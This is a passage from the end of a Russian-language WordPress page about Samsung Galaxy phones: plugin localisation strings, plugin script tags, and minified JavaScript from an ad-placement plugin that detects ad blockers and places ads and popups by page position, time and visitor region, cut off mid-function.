\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"ec3a5011ac","post_id":"19626"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 